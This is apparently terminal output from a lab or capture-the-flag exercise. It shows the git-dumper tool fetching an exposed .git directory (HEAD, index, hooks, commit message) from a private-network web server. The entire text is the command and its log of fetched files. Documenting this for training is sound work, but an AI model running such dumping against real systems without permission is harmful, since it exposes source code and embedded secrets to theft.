 [ D: » » » » » » git-dumper-master (py-3) ]
❯ python39 git_dumper.py http://192.168.86.139:1230/.git 2/website
[-] Testing http://192.168.86.139:1230/.git/HEAD [200]
[-] Testing http://192.168.86.139:1230/.git/ [404]
[-] Fetching common files
[-] Fetching http://192.168.86.139:1230/.gitignore [404]
[-] http://192.168.86.139:1230/.gitignore responded with status code 404
[-] Fetching http://192.168.86.139:1230/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/post-commit.sample [404]
[-] http://192.168.86.139:1230/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://192.168.86.139:1230/.git/description [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/post-update.sample [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/commit-msg.sample [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/post-receive.sample [404]
[-] http://192.168.86.139:1230/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://192.168.86.139:1230/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/pre-commit.sample [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/pre-push.sample [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://192.168.86.139:1230/.git/objects/info/packs [404]
[-] http://192.168.86.139:1230/.git/objects/info/packs responded with status code 404
[-] Fetching http://192.168.86.139:1230/.git/index [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/pre-receive.sample [200]
[-] Fetching http://192.168.86.139:1230/.git/info/exclude [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/update.sample [200]
[-] Fetching http://192.168.86.139:1230/.git/hooks/prepare-commit-msg.sample [200]